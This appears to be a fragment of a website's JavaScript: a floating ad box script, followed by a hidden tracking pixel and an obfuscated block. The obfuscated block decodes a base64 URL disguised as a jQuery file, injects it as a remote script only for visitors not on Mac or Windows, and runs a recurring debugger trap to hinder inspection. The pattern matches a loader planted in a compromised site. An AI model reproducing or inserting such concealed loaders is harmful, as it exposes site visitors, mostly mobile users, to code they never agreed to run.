    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/